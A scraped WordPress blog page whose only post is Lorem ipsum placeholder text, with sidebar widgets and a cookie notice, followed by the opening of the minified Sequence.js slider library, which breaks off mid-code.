<article id="post-1615" class="post-1615 post type-post status-publish format-standard has-post-thumbnail hentry category-tamtam category-ween category-wellhead">
    	<figure>
	    <img width="1170" height="600" src="https://orionfiction.org/wp-content/uploads/2017/08/laboratory-2498637_1920.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />	</figure>
		<div class="blog-content">
	<header class="entry-header">
			<h3 class="entry-title"><a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/" rel="bookmark">Mauris ac sapien nec sapien auctor vestibulum</a></h3>			<ul class="post-time">
				<li><i class="ion-calendar"></i><span>12:03PM Aug 16, 2017</span></li>
				<li><i class="ion-chatbox"></i><a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/#respond" class=" " >No Comment</a></li>	
			</ul>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. </p>
		<a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/" class="btn btn-unsolemn btn-action read-more">Read More<i
		class="ion-arrow-right-c"></i></a>
		
			</div><!-- .entry-content -->
	</div>
</article>
							<nav aria-label="Page navigation" class="pagination_wraper">
												            </nav>
									         </div>
	         
<aside id="secondary" class="col-md-4 widget-area">
    <div class="blog-sidebar">
		<section id="search-2" class="widget widget_search">
	    <div class="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="https://orionfiction.org/" >
				<div class="input-group">
				    <input type="search" value="" name="s" class="search-field form-control"  placeholder="Search">
				    <label class="hide">Search for:</label>
				    <span class="input-group-btn">
				      <button type="submit" class="search-submit">Search</button>
				    </span>
				</div>
			</form>
		</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://orionfiction.org/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/">Mauris ac sapien nec sapien auctor vestibulum</a>
									</li>
											<li>
					<a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/">Vestibulum ante ipsum primis in faucibus orci</a>
									</li>
											<li>
					<a href="https://orionfiction.org/quisque-porttitor-augue-tellus-nec-molestie/">Quisque porttitor augue tellus, nec molestie</a>
									</li>
											<li>
					<a href="https://orionfiction.org/commodo-dapibus-massa-a-congue-nulla-hendrerit-eget/">Commodo dapibus massa, a congue nulla hendrerit eget</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://orionfiction.org/2018/03/'>March 2018</a></li>
	<li><a href='https://orionfiction.org/2017/08/'>August 2017</a></li>
	<li><a href='https://orionfiction.org/2017/07/'>July 2017</a></li>
	<li><a href='https://orionfiction.org/2017/05/'>May 2017</a></li>
	<li><a href='https://orionfiction.org/2017/04/'>April 2017</a></li>
	<li><a href='https://orionfiction.org/2017/02/'>February 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://orionfiction.org/category/antiquarianism/">antiquarianism</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://orionfiction.org/category/arrangement/">arrangement</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://orionfiction.org/category/asmodeus/">asmodeus</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://orionfiction.org/category/blogroll/">Blogroll</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://orionfiction.org/category/broder/">broder</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://orionfiction.org/category/buying/">buying</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://orionfiction.org/category/chastening/">chastening</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://orionfiction.org/category/dispatch/">dispatch</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://orionfiction.org/category/insubordination/">insubordination</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://orionfiction.org/category/lender/">lender</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orionfiction.org/category/tamtam/">tamtam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://orionfiction.org/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orionfiction.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53 current-cat"><a aria-current="page" href="https://orionfiction.org/category/ween/">ween</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orionfiction.org/category/wellhead/">wellhead</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://orionfiction.org/wp-login.php">Log in</a></li>
			<li><a href="https://orionfiction.org/feed/">Entries feed</a></li>
			<li><a href="https://orionfiction.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="search-3" class="widget widget_search"><h4 class="widget-title">Search</h4>
	    <div class="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="https://orionfiction.org/" >
				<div class="input-group">
				    <input type="search" value="" name="s" class="search-field form-control"  placeholder="Search">
				    <label class="hide">Search for:</label>
				    <span class="input-group-btn">
				      <button type="submit" class="search-submit">Search</button>
				    </span>
				</div>
			</form>
		</div></section><div class="recent-post"><h4 class="widget-title">Recent Posts</h4><div class="related-post"><div class="media"><div class="media-left"></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> March 25, 2018</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/hello-world/">Hello world!</a>
                </p></div></div><div class="media"><div class="media-left"><a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/"><img width="100" height="51" src="https://orionfiction.org/wp-content/uploads/2017/08/laboratory-2498637_1920.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> August 16, 2017</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/">Mauris ac sapien nec sapien auctor vestibulum</a>
                </p></div></div><div class="media"><div class="media-left"><a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/"><img width="100" height="51" src="https://orionfiction.org/wp-content/uploads/2017/08/student-849825_1920.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> August 16, 2017</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/">Vestibulum ante ipsum primis in faucibus orci</a>
                </p></div></div></div></div><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://orionfiction.org/2018/03/'>March 2018 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/08/'>August 2017 <span>(4)</span></a></li>
	<li><a href='https://orionfiction.org/2017/07/'>July 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/05/'>May 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/04/'>April 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/02/'>February 2017 <span>(1)</span></a></li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://orionfiction.org/category/antiquarianism/">antiquarianism <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://orionfiction.org/category/arrangement/">arrangement <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://orionfiction.org/category/asmodeus/">asmodeus <span>(2)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://orionfiction.org/category/blogroll/">Blogroll <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://orionfiction.org/category/broder/">broder <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://orionfiction.org/category/buying/">buying <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://orionfiction.org/category/chastening/">chastening <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-17"><a href="https://orionfiction.org/category/dispatch/">dispatch <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://orionfiction.org/category/insubordination/">insubordination <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://orionfiction.org/category/lender/">lender <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orionfiction.org/category/tamtam/">tamtam <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://orionfiction.org/category/uncategorised/">Uncategorised <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orionfiction.org/category/uncategorized/">Uncategorized <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-53 current-cat"><a aria-current="page" href="https://orionfiction.org/category/ween/">ween <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orionfiction.org/category/wellhead/">wellhead <span>(1)</span></a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://orionfiction.org/tag/book/" class="tag-cloud-link tag-link-72 tag-link-position-1" style="font-size: 8pt;" aria-label="book (1 item)">book</a>
<a href="https://orionfiction.org/tag/conference/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8pt;" aria-label="conference (1 item)">conference</a>
<a href="https://orionfiction.org/tag/course/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 8pt;" aria-label="course (1 item)">course</a>
<a href="https://orionfiction.org/tag/event/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 8pt;" aria-label="event (1 item)">event</a>
<a href="https://orionfiction.org/tag/faculty/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 8pt;" aria-label="faculty (1 item)">faculty</a>
<a href="https://orionfiction.org/tag/library/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 8pt;" aria-label="library (1 item)">library</a>
<a href="https://orionfiction.org/tag/publications/" class="tag-cloud-link tag-link-146 tag-link-position-7" style="font-size: 8pt;" aria-label="publications (1 item)">publications</a>
<a href="https://orionfiction.org/tag/research/" class="tag-cloud-link tag-link-153 tag-link-position-8" style="font-size: 8pt;" aria-label="research (1 item)">research</a>
<a href="https://orionfiction.org/tag/staff/" class="tag-cloud-link tag-link-156 tag-link-position-9" style="font-size: 8pt;" aria-label="staff (1 item)">staff</a>
<a href="https://orionfiction.org/tag/student/" class="tag-cloud-link tag-link-161 tag-link-position-10" style="font-size: 8pt;" aria-label="student (1 item)">student</a>
<a href="https://orionfiction.org/tag/university/" class="tag-cloud-link tag-link-180 tag-link-position-11" style="font-size: 8pt;" aria-label="university (1 item)">university</a></div>
</section><section id="calendar-1" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orionfiction.org/2018/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>	</div>
</aside><!-- #secondary -->
        </div>
	</div>
	</div>

	<footer id="colophon" class="site-footer section-footer no-padding" style="background-image: url( http://rushmore.wpcolorlab.com/wp-content/themes/academix/assets/img/footer_bg.jpg);" >
        
                <div id="site-footer-bar" class="footer-bar">
            <div class="container">
                <div class="row">
                                        <div class="col-sm-8">
                        <div class="widget_black_studio_tinymce" id="black-studio-tinymce-4">
                            <div class="copyright">Copyright© 2018 - The Orientation Project</div>
                        </div>
                    </div>
                                                            <div class="col-sm-4 ">
                        <div class="powredby"><a href="https://orionfiction.org/privacy-policy/">Privacy Policy</a> 
  |   <a href="https://orionfiction.org/terms-and-conditions/">Terms and Conditions</a>   |   <a href="https://orionfiction.org/disclaimer/">Disclaimer</a></div>
                    </div>
                                    </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
</div><!-- #page -->
</div> <!-- end site main -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://orionfiction.org/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/hammer.min.js?ver=20181415" id="hammer-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/sequence.min.js?ver=20181415" id="sequence-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/ekko-lightbox.min.js?ver=20181415" id="ekko-lightbox-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/shortcode.main.js?ver=20181416" id="rushmore-shortcode-main-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orionfiction.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/bootstrap-dropdownhover.min.js?ver=1.0.0" id="bootstrap-dropdownhover-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/bootstrap.min.js?ver=3.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/main.js?ver=1.0.0" id="academix-main-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.3" id="kc-front-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://orionfiction.org/wp-content/plugins/academix-core/assets/js/sequence.min.js?ver=20181415
body_size: 11961
content:
/*
 * Sequence.js
 *
 * The responsive CSS animation framework for creating unique sliders,
 * presentations, banners, and other step-based applications.
 *
 * @link https://github.com/IanLunn/Sequence
 * @author IanLunn
 * @version 2.1.0
 * @license http://sequencejs.com/licenses/
 * @copyright Ian Lunn Design Limited 2015
 */
function defineSequence(imagesLoaded,Hammer){"use strict";var instances=[],instance=0,Sequence=function(element,options){function isArray(object){return"[object Array]"===Object.prototype.toString.call(object)?!0:!1}function extend(a,b){for(var i in b)a[i]=b[i];return a}function getStyle(element,property){var value;return element.currentStyle?value=element.currentStyle[property]:document.defaultView&&document.defaultView.getComputedStyle&&(value=document.defaultView.getComputedStyle(element,"")[property]),value}function addEvent(element,eventName,handler){if(element.addEventListener)return element.addEventListener(eventName,handler,!1),handler;if(element.attachEvent){var handlerr=function(){handler.call(element)};return element.attachEvent("on"+eventName,handlerr),handlerr}}function removeEvent(element,eventName,handler){element.addEventListener?element.removeEventListener(eventName,handler,!1):element.detachEvent&&element.detachEvent("on"+eventName,handler)}function convertTimeToMs(time){var convertedTime,fraction;return fraction=time.indexOf("ms")>-1?1:1e3,convertedTime="0s"==time?0:parseFloat(time.replace("s",""))*fraction}function hasClass(element,name){return void 0!==element?new RegExp("(\\s|^)"+name+"(\\s|$)").test(element.className):void 0}function addClass(elements,name){var element,elementsLength,i;for(isArray(elements)===!1&&(elementsLength=1,elements=[elements]),elementsLength=elements.length,i=0;elementsLength>i;i++)element=elements[i],hasClass(element,name)===!1&&(element.className+=(element.className?" ":"")+name)}function removeClass(elements,name){var element,elementsLength,i;for(isArray(elements)===!1?(elementsLength=1,elements=[elements]):elementsLength=elements.length,i=0;elementsLength>i;i++)element=elements[i],hasClass(element,name)===!0&&(element.className=element.className.replace(new RegExp("(\\s|^)"+name+"(\\s|$)")," ").replace(/^\s+|\s+$/g,""))}function insideElement(element,cursor){var rect=element.getBoundingClientRect(),inside=!1;return cursor.clientX>=rect.left&&cursor.clientX<=rect.right&&cursor.clientY>=rect.top&&cursor.clientY<=rect.bottom&&(inside=!0),inside}function hasParent(parent,target,previousTarget){if("BODY"===target.nodeName)return!1;if(parent!==target)return previousTarget=target,hasParent(parent,target.parentNode,previousTarget);if(void 0!==previousTarget)for(var topLevel=previousTarget,allTopLevel=parent.getElementsByTagName(topLevel.nodeName),i=allTopLevel.length;i--;)if(topLevel===allTopLevel[i])return i+1}function getHammerDirection(swipeEvents){var swipeDirections=0,hammerDirection=Hammer.DIRECTION_NONE;return(void 0!==swipeEvents.left||void 0!==swipeEvents.right)&&(swipeDirections+=1),(void 0!==swipeEvents.up||void 0!==swipeEvents.down)&&(swipeDirections+=2),1===swipeDirections?hammerDirection=Hammer.DIRECTION_HORIZONTAL:2===swipeDirections?hammerDirection=Hammer.DIRECTION_VERTICAL:3===swipeDirections&&(hammerDirection=Hammer.DIRECTION_ALL),hammerDirection}function addFeatureSupportClasses($el,Modernizr){var prefix="seq-",support="no-touch";Modernizr.touch===!0&&(support="touch"),addClass($el,prefix+support)}var instanceId=element.getAttribute("data-seq-enabled");if(null!==instanceId)return instances[instanceId];element.setAttribute("data-seq-enabled",instance),instance++;var defaults={startingStepId:1,startingStepAnimatesIn:!1,cycle:!0,phaseThreshold:!0,reverseWhenNavigatingBackwards:!1,reverseTimingFunctionWhenNavigatingBackwards:!1,moveActiveStepToTop:!0,animateCanvas:!0,animateCanvasDuration:250,autoPlay:!1,autoPlayInterval:5e3,autoPlayDelay:null,autoPlayDirection:1,autoPlayButton:!0,autoPlayPauseOnHover:!0,navigationSkip:!0,navigationSkipThreshold:250,fadeStepWhenSkipped:!0,fadeStepTime:500,ignorePhaseThresholdWhenSkipped:!1,preventReverseSkipping:!1,nextButton:!0,prevButton:!0,pagination:!0,preloader:!1,preloadTheseSteps:[1],preloadTheseImages:[],hideStepsUntilPreloaded:!1,pausePreloader:!1,keyNavigation:!1,numericKeysGoToSteps:!1,keyEvents:{left:function(sequence){sequence.prev()},right:function(sequence){sequence.next()}},swipeNavigation:!0,swipeEvents:{left:function(sequence){sequence.next()},right:function(sequence){sequence.prev()},up:void 0,down:void 0},swipeHammerOptions:{},hashTags:!1,hashDataAttribute:!1,hashChangesOnFirstStep:!1,fallback:{speed:500}},domThreshold=50,resizeThreshold=100,prefixTranslations={animation:{WebkitAnimation:"-webkit-",animation:""}},Modernizr=function(a,b,c){function z(a){i.cssText=a}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&i[e]!==c)return"pfx"==b?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),E(e,b,c))}var j,v,y,d="2.8.3",e={},f=b.documentElement,g="modernizr",h=b.createElement(g),i=h.style,l=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={svg:"http://www.w3.org/2000/svg"},q={},t=[],u=t.slice,w=function(a,c,d,e){var h,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:g+(d+1),l.appendChild(j);return h=["&#173;",'<style id="s',g,'">',a,"</style>"].join(""),l.id=g,(m?l:n).innerHTML+=h,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=f.style.overflow,f.style.overflow="hidden",f.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),f.style.overflow=k),!!i},x={}.hasOwnProperty;y=B(x,"undefined")||B(x.call,"undefined")?function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")}:function(a,b){return x.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if("function"!=typeof c)throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",l.join("touch-enabled),("),g,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},q.cssanimations=function(){return F("animationName")},q.csstransforms=function(){return!!F("transform")},q.csstransitions=function(){return F("transition")},q.svg=function(){return!!b.createElementNS&&!!b.createElementNS(p.svg,"svg").createSVGRect};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if("object"==typeof a)for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(f.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),h=j=null,e._version=d,e._prefixes=l,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},e}(window,window.document);Array.prototype.indexOf||(Array.prototype.indexOf=function(searchElement,fromIndex){if(void 0===this||null===this)throw new TypeError('"this" is null or not defined');var length=this.length>>>0;for(fromIndex=+fromIndex||0,Math.abs(fromIndex)===1/0&&(fromIndex=0),0>fromIndex&&(fromIndex+=length,0>fromIndex&&(fromIndex=0));length>fromIndex;fromIndex++)if(this[fromIndex]===searchElement)return fromIndex;return-1});var hidden,visibilityChange;"undefined"!=typeof document.hidden?(hidden="hidden",visibilityChange="visibilitychange"):"undefined"!=typeof document.mozHidden?(hidden="mozHidden",visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(hidden="msHidden",visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(hidden="webkitHidden",visibilityChange="webkitvisibilitychange");var self={modernizr:Modernizr};return self.ui={defaultElements:{nextButton:"seq-next",prevButton:"seq-prev",autoPlayButton:"seq-autoplay",pagination:"seq-pagination",preloader:"seq-preloader"},getElements:function(type,option){var element,elements,elementsLength,rel,i,relatedElements=[];for(elements=option===!0?document.querySelectorAll("."+this.defaultElements[type]):document.querySelectorAll(option),elementsLength=elements.length,i=0;elementsLength>i;i++)element=elements[i],rel=element.getAttribute("rel"),(null===rel||rel===self.$container.getAttribute("id"))&&relatedElements.push(element);return relatedElements},show:function(element,duration){self.propertySupport.transitions===!0?(element.style[Modernizr.prefixed("transitionDuration")]=duration+"ms",element.style[Modernizr.prefixed("transitionProperty")]="opacity, "+Modernizr.prefixed("transform"),element.style.opacity=1):self.animationFallback.animate(element,"opacity","",0,1,duration)},hide:function(element,duration,callback){self.propertySupport.transitions===!0?(element.style[Modernizr.prefixed("transitionDuration")]=duration+"ms",element.style[Modernizr.prefixed("transitionProperty")]="opacity, "+Modernizr.prefixed("transform"),element.style.opacity=0):self.animationFallback.animate(element,"opacity","",1,0,duration),void 0!==callback&&(self.hideTimer=setTimeout(function(){callback()},duration))}},self.autoPlay={init:function(){self.isAutoPlayPaused=!1,self.isAutoPlaying=!1},getDelay:function(delay,startDelay,autoPlayInterval){switch(delay){case!0:delay=null===startDelay?autoPlayInterval:startDelay;break;case!1:case void 0:delay=0}return delay},start:function(delay,continuing){if(self.isAutoPlaying===!0||self.isReady===!1)return!1;var options=self.options;return 